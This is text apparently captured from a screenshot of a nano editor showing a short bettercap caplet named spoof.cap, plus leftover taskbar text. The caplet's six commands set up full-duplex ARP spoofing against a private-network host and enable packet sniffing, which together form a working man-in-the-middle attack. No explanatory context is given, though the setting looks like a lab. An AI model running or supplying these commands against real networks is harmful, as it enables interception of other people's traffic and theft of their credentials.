 shuhari@debian: ~
GNU nano 3.2 spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 192.168.80.143
arp.spoof on
set net.sniff.local true
net.sniff on
[ Read 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
Type here to search
7:16 PM
7/11/2023
1